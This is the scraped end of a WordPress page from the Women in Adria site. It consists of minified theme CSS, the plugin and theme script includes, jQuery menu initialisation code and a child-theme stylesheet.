solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"e5bb8a6207","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
